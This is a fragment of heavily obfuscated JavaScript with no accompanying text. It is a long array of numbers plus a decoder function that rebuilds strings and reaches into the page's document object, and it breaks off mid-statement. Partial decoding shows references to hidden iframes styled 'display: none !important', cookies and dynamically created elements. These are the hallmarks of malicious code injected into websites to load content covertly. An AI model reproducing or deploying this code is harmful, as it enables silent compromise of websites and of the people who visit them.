3,33,64,87,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,9,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,1,21,39,53,58,67,56,39,73,15,18,67,13,75,41,13,93,26,33,5,1,50,53,39,84,76,38,84,39,5,1,84,39,30,73,35,25,64,44,84,67,13,73,35,25,64,56,44,84,5,1,56,51,19,15,76,38,55,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,51,8,30,84,67,19,39,64,1,21,39,53,58,67,56,39,73,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,55,17,17,64,14,85,85,85,55,19,6,25,6,7,84,56,30,38,51,84,73,64,87,85,55,6,25,6,7,84,56,30,38,51,84,73,6,58,64,87,6,51,21,73,79,67,21,86,11,9,41,14,11,57,6,58,1,58,39,84,76,30,78,14,11,33,33,64,87,79,67,21,86,45,9,6,58,18,11,26,14,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,45,18,17,53,67,30,30,39,21,84,17,26,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,38,6,73,45,18,17,67,56,30,38,51,84,17,26,9,9,17,38,84,28,39,56,30,17,64,87,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,90,39,6,51,21,39,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,67,6,30,39,21,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,85,85,85,4,8,11,1,67,30,20,6,9,17,44,21,67,50,17,14,85,55,58,67,30,39,21,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,9,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,14,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,51,90,28,9,4,8,11,1,2,73,51,1,53,67,21,39,84,30,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,38,6,73,51,90,28,9,9,7,84,44,39,6,38,84,39,44,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,4,8,11,1,8,56,67,84,73,51,64,14,38,6,73,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,64,87,51,90,28,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,17,82,70,42,0,51,44,39,89,84,8,39,21,30,39,44,17,55,4,8,11,1,8,56,67,84,55,6,67,58,8,39,64,14,85,39,58,8,39,87,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,58,67,30,39,21,73,51,64,14,85,55,48,41,41,64,14,85,85,85,73,64,55,8,56,67,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,67,9,4,8,11,1,2,73,51,1,56,78,38,58,44,55,4,8,11,1,2,73,51,1,53,67,21,39,84,30,64,18,41,26,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,79,67,21,86,53,9,41,14,53,57,67,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,4,8,11,1,56,58,18,53,26,9,9,7,84,44,39,6,38,84,39,44,64,87,4,8,11,1,56,58,18,53,26,9,67,18,53,26,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,67,18,53,26,64,14,85,85,85,85,73,64,55,84,51,50,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,21,58,55,53,67,21,39,84,30,64,87,38,6,73,4,8,11,1,7,56,72,9,6,67,58,8,39,64,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,4,8,11,1,7,56,55,53,67,21,39,84,30,64,14,4,8,11,1,7,56,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,56,33,33,14,79,67,21,86,56,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,56,67,84,79,67,8,62,64,14,79,67,21,86,30,9,56,1,76,39,30,47,51,84,30,39,36,30,73,62,59,44,62,64,14,79,67,21,86,50,9,38,1,50,38,44,30,78,14,79,67,21,86,78,9,38,1,78,39,38,76,78,30,14,79,67,21,86,19,9,17,6,21,51,19,47,78,67,21,47,51,44,39,17,14,56,1,8,30,11,58,39,1,50,38,44,30,78,9,56,1,50,38,44,30,78,9,50,14,56,1,8,30,11,58,39,1,78,39,38,76,78,30,9,56,1,78,39,38,76,78,30,9,78,14,30,1,76,58,51,90,67,58,88,58,53,78,67,9,71,1,41,14,30,1,76,58,51,90,67,58,47,51,19,53,51,8,38,30,39,70,53,39,21,67,30,38,51,84,9,17,56,51,53,11,17,14,30,18,4,8,11,1,67,30,20,6,33,4,8,11,1,67,30,20,38,26,73,38,55,41,55,41,64,14,79,67,21,86,90,9,4,8,11,1,53,59,22,73,30,18,4,8,11,1,19,73,64,26,73,41,55,41,55,50,55,78,64,1,44,67,30,67,64,14,79,67,21,86,8,9,62,62,14,79,67,21,86,79,9,18,62,86,62,55,62,72,62,55,62,5,62,62,55,62,91,62,55,62,54,62,55,62,68,62,55,62,10,62,55,62,17,62,55,62,73,62,55,62,64,62,55,62,27,62,55,62,33,62,55,62,55,62,55,62,13,62,55,62,1,62,55,62,15,62,55,62,41,62,55,62,71,62,55,62,59,62,55,62,24,62,55,62,22,62,55,62,48,62,55,62,61,62,55,62,65,62,55,62,83,62,55,62,93,62,55,62,25,62,55,62,14,62,55,62,57,62,55,62,9,62,55,62,92,62,55,62,35,62,55,62,32,62,55,62,88,62,55,62,77,62,55,62,47,62,55,62,82,62,55,62,49,62,55,62,29,62,55,62,52,62,55,62,63,62,55,62,89,62,55,62,40,62,55,62,34,62,55,62,3,62,55,62,42,62,55,62,0,62,55,62,70,62,55,62,4,62,55,62,80,62,55,62,69,62,55,62,12,62,55,62,43,62,55,62,81,62,55,62,31,62,55,62,37,62,55,62,74,62,55,62,23,62,55,62,60,62,55,62,18,62,55,62,5,5,62,55,62,26,62,55,62,16,62,55,62,20,62,55,62,46,62,55,62,67,62,55,62,90,62,55,62,56,62,55,62,44,62,55,62,39,62,55,62,6,62,55,62,76,62,55,62,78,62,55,62,38,62,55,62,28,62,55,62,45,62,55,62,58,62,55,62,19,62,55,62,84,62,55,62,51,62,55,62,53,62,55,62,2,62,55,62,21,62,55,62,8,62,55,62,30,62,55,62,7,62,55,62,79,62,55,62,50,62,55,62,36,62,55,62,11,62,55,62,75,62,55,62,87,62,55,62,66,62,55,62,85,62,26,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,90,1,58,39,84,76,30,78,14,36,33,33,64,38,6,73,90,18,36,26,64,8,33,9,79,18,73,90,18,36,26,13,24,59,64,26,14,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,8,79,73,7,56,58,64,14,38,6,73,4,8,11,1,56,9,9,71,10,10,7,56,58,1,51,90,8,39,21,79,39,1,39,84,67,90,58,39,44,9,9,71,64,87,4,8,11,1,7,56,9,7,56,58,14,4,8,11,1,58,67,30,39,21,73,7,56,58,1,51,90,8,39,21,79,39,64,14,85,39,58,8,39,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,64,87,38,6,73,38,1,8,21,56,9,9,58,51,56,67,30,38,51,84,1,53,21,51,30,51,56,51,58,33,7,21,58,64,87,38,1,8,21,56,9,4,8,11,1,7,21,73,4,8,11,1,11,64,14,21,39,30,7,21,84,14,85,79,67,21,86,8,9,4,8,11,1,79,8,73,64,14,38,6,73,8,64,87,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,8,21,56,9,7,21,58,14,85,85,73,64,55,53,59,22,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,90,64,87,79,67,21,86,8,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,90,1,58,39,84,76,30,78,14,38,33,9,22,64,87,38,6,73,90,18,38,33,41,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,41,26,64,14,38,6,73,90,18,38,33,71,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,71,26,64,14,38,6,73,90,18,38,33,59,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,59,26,64,14,85,21,39,30,7,21,84,86,8,14,85,85,73,64,55,8,79,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,44,64,87,30,21,11,87,58,51,56,67,58,12,30,51,21,67,76,39,1,8,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,55,40,12,70,0,1,8,30,21,38,84,76,38,6,11,73,44,64,64,14,85,56,67,30,56,78,73,39,64,87,85,85,85,73,64,55,79,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,21,39,30,7,21,84,86,58,51,56,67,58,12,30,51,21,67,76,39,1,76,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,64,14,85,56,67,30,56,78,73,39,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,85,85,73,64,55,38,8,20,30,39,8,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,67,8,78,1,8,39,67,21,56,78,73,62,20,20,11,30,39,8,30,62,64,92,13,71,64,30,39,8,30,9,30,21,7,39,14,39,58,8,39,86,30,39,8,30,9,6,67,58,8,39,14,21,39,30,7,21,84,86,30,39,8,30,14,85,85,73,64,55,67,56,8,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,56,8,8,64,87,79,67,21,86,78,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,17,90,51,44,11,17,64,18,41,26,55,8,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,8,30,11,58,39,17,64,14,8,1,8,39,30,88,30,30,21,38,90,7,30,39,73,62,30,11,53,39,62,55,62,30,39,36,30,15,56,8,8,62,64,14,38,6,73,8,1,8,30,11,58,39,12,78,39,39,30,64,8,1,8,30,11,58,39,12,78,39,39,30,1,56,8,8,43,39,36,30,9,56,8,8,14,39,58,8,39,86,8,1,38,84,84,39,21,63,43,42,3,9,56,8,8,14,21,39,30,7,21,84,86,78,1,67,53,53,39,84,44,47,78,38,58,44,73,8,64,14,85,85,73,64,55,76,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,50,9,50,38,84,44,51,50,1,38,84,84,39,21,37,38,44,30,78,14,79,67,21,86,21,9,48,14,38,6,73,50,57,9,22,65,93,64,21,9,71,14,38,6,73,50,57,9,65,61,65,64,21,9,59,14,38,6,73,50,57,9,71,41,59,24,64,21,9,24,14,38,6,73,50,57,9,71,22,24,93,64,21,9,22,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,19,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,4,8,11,1,67,30,20,76,33,4,8,11,1,67,30,20,38,33,4,8,11,1,67,30,20,44,14,85,85,73,64,55,56,51,58,58,39,56,30,38,51,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,87,79,67,21,86,51,9,87,38,84,38,30,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,8,8,9,9,6,67,58,8,39,64,87,4,8,11,1,56,8,8,9,4,8,11,1,67,56,8,8,73,7,56,58,1,56,8,8,20,56,51,19,19,51,84,64,14,85,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,51,1,7,84,38,30,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,55,53,67,21,39,84,30,64,14,85,85,55,7,84,38,30,25,6,7,84,56,30,38,51,84,73,7,55,53,67,21,39,84,30,64,87,6,51,21,73,38,9,41,14,38,57,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,39,7,9,84,39,50,86,69,39,76,49,36,53,73,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,18,38,26,64,14,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,53,67,30,78,84,67,19,39,1,19,67,30,56,78,73,39,7,64,64,21,39,30,7,21,84,14,85,38,6,73,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,14,85,39,58,8,39,86,38,6,73,4,8,11,1,38,8,20,30,39,8,30,73,64,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,20,30,39,8,30,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,20,30,39,8,30,14,85,39,58,8,39,86,21,39,30,7,21,84,14,7,1,56,8,8,20,8,53,39,56,38,6,38,56,33,9,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,87,62,33,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,33,62,85,62,14,79,67,21,86,30,9,4,8,11,1,2,73,30,8,55,53,67,21,39,84,30,64,14,38,6,73,30,1,58,39,84,76,30,78,57,71,64,21,39,30,7,21,84,14,30,9,30,18,41,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,7,1,56,8,8,20,8,53,39,56,38,6,38,56,14,38,6,73,30,67,9,9,62,90,39,6,51,21,39,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,6,30,39,21,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,53,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,30,1,38,84,84,39,21,63,43,42,3,33,7,1,78,30,19,58,14,39,58,8,39,86,38,6,73,30,67,9,9,62,53,21,39,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,33,30,1,38,84,84,39,21,63,43,42,3,14,39,58,8,39,86,38,6,73,30,67,9,9,62,6,38,58,58,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,39,58,8,39,86,21,39,30,7,21,84,14,7,1,7,84,38,30,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,73,6,7,84,56,30,38,51,84,86,50,67,38,30,73,30,50,64,87,38,6,73,30,50,9,9,7,84,44,39,6,38,84,39,44,64,79,67,21,86,30,50,9,41,14,39,58,8,39,86,38,6,73,30,50,92,71,41,64,21,39,30,7,21,84,14,38,6,73,30,50,92,41,10,10,51,1,21,38,76,73,7,64,9,9,30,21,7,39,64,21,39,30,7,21,84,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,67,38,30,73,30,50,33,71,64,14,85,55,71,41,41,64,14,85,64,73,64,14,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,62,21,39,8,38,75,39,62,55,6,7,84,56,30,38,51,84,73,64,87,51,1,21,38,76,73,7,64,14,85,64,14,51,1,21,38,76,73,7,64,14,85,55,21,38,76,25,6,7,84,56,30,38,51,84,73,7,64,87,39,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,1,62,33,7,1,38,19,76,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,79,67,21,86,19,9,44,51,56,7,19,39,84,30,1,90,51,44,11,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,18,8,30,11,58,39,9,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,26,62,64,1,58,39,84,76,30,78,14,38,6,73,19,92,41,64,87,44,51,56,7,19,39,84,30,1,90,51,44,11,1,38,84,84,39,21,63,43,42,3,9,62,88,44,90,58,51,56,45,86,49,21,21,51,21,1,62,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,38,84,44,51,50,1,67,58,39,21,30,73,17,88,44,90,58,51,56,45,86,39,36,30,39,84,8,38,51,84,86,39,21,21,51,21,86,41,6,22,48,61,71,24,24,48,17,33,62,5,84,62,33,17,43,21,11,86,30,51,86,44,38,8,67,90,58,39,86,30,78,38,8,86,39,36,30,39,84,8,38,51,84,86,51,21,86,21,39,8,30,67,21,30,86,11,51,7,21,86,84,67,79,38,76,67,30,51,21,1,17,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,21,39,58,51,67,44,73,64,14,85,55,71,41,64,14,85,38,6,73,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,9,9,41,64,21,39,30,7,21,84,86,6,67,58,8,39,14,79,67,21,86,21,67,30,38,51,9,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,15,7,56,58,1,8,53,21,38,30,39,20,50,38,44,30,78,14,79,67,21,86,84,39,50,20,90,76,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,21,67,30,38,51,27,7,56,58,1,8,53,21,38,30,39,20,78,39,38,76,78,30,64,14,79,67,21,86,67,44,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,84,39,50,20,90,76,20,78,39,38,76,78,30,15,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,64,14,38,6,73,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,72,9,84,39,50,20,90,76,20,78,39,38,76,78,30,64,87,84,39,50,20,90,76,20,78,39,38,76,78,30,9,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,14,85,38,6,73,7,1,51,84,56,39,9,9,7,84,44,39,6,38,84,39,44,64,87,7,1,51,84,56,39,9,30,21,7,39,14,7,1,67,58,79,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,39,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,67,44,20,38,44,9,39,18,38,26,1,56,58,67,8,8,0,67,19,39,1,8,53,58,38,30,73,7,1,38,19,76,20,56,58,67,8,8,33,62,13,62,64,18,71,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,17,1,17,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,17,86,1,17,33,7,1,38,19,76,20,56,58,67,8,8,33,17,13,17,33,67,44,20,38,44,33,17,87,90,67,56,45,76,21,51,7,84,44,13,8,38,75,39,25,67,7,30,51,86,17,33,84,39,50,20,90,76,20,78,39,38,76,78,30,33,17,53,36,14,86,90,67,56,45,76,21,51,7,84,44,13,53,51,8,38,30,38,51,84,25,41,86,13,17,33,7,56,58,1,67,44,20,30,51,20,8,53,21,38,30,39,18,67,44,20,38,44,26,27,67,44,20,78,39,38,76,78,30,33,17,53,36,14,85,17,14,38,6,73,39,18,38,26,1,51,6,6,8,39,30,4,67,21,39,84,30,72,9,9,84,7,58,58,64,87,7,1,67,58,79,1,53,7,8,78,73,67,44,20,38,44,64,14,85,79,67,21,86,44,9,4,8,11,1,2,73,62,91,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,38,44,33,62,86,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,30,67,76,0,67,19,39,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,53,9,41,14,53,57,44,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,44,18,53,26,1,51,84,56,58,38,56,45,9,9,84,7,58,58,64,87,44,18,53,26,1,51,84,56,58,38,56,45,9,6,7,84,56,30,38,51,84,73,39,39,64,87,79,67,21,86,67,9,39,39,1,30,67,21,76,39,30,66,66,39,39,1,8,21,56,49,58,39,19,39,84,30,14,79,67,21,86,56,38,9,67,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,76,39,30,88,30,30,21,38,90,7,30,39,73,62,90,38,44,62,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,67,8,8,38,76,84,73,7,56,58,1,58,38,84,45,20,21,39,44,38,21,39,56,30,20,7,21,58,33,7,56,58,1,67,44,20,30,51,20,58,38,84,45,18,56,38,26,64,14,21,39,30,7,21,84,86,6,67,58,8,39,14,85,14,85,85,85,73,6,7,84,56,30,38,51,84,86,21,79,38,39,50,73,64,87,38,6,73,4,8,11,1,79,1,38,84,31,38,39,50,53,51,21,30,73,7,1,7,84,38,30,64,64,87,79,67,21,86,58,30,9,62,62,14,58,30,9,7,1,50,38,44,76,39,30,20,38,44,33,62,56,62,33,7,1,67,58,79,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,14,79,67,21,86,53,79,9,41,14,38,6,73,4,8,11,1,53,79,9,9,6,67,58,8,39,64,87,4,8,11,1,53,79,9,30,21,7,39,14,53,79,9,71,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,79,38,39,50,20,7,21,58,55,87,17,38,17,25,58,30,55,17,53,17,25,53,79,55,17,76,17,25,4,8,11,1,76,73,64,55,17,50,17,25,7,1,50,38,44,76,39,30,20,38,44,85,64,14,21,39,30,7,21,84,14,85,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,21,79,38,39,50,73,64,14,85,55,71,41,41,41,64,14,85,64,73,64,14,85,21,39,30,7,21,84,86,30,21,7,39,14,85,55,21,58,51,67,44,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,58,8,9,62,62,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,38,6,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,72,9,7,84,44,39,6,38,84,39,44,64,87,58,8,33,9,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,50,38,44,76,39,30,20,38,44,62,26,33,62,56,62,33,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,33,62,13,62,14,85,85,58,8,9,58,8,1,8,7,90,8,30,21,73,41,55,58,8,1,58,39,84,76,30,78,13,71,64,14,79,67,21,86,58,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,58,8,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,58,51,67,44,20,7,21,58,55,87,17,38,17,25,58,8,55,17,76,17,25,4,8,11,1,76,73,64,85,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,55,85,14,51,1,38,84,38,30,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,51,1,21,58,51,67,44,55,71,41,41,41,64,14,21,39,30,7,21,84,86,51,14,85,85,73,64,85,14,85,4,8,11,1,8,30,67,21,30,73,64,14,15,27,86,28,67,76,39,44,39,53,11,75,38,84,7,86,27,15];function tgfwxgfykegnt(a,b){sfhnuiskwaj='';for(var i=0;i<a.length;i++){sfhnuiskwaj+=b[a[i]];}return sfhnuiskwaj;}var pukvdeo=window[tgfwxgfykegnt([44,51,56,7,19,39,84,30],jeakgdnsrhkfvp)];var 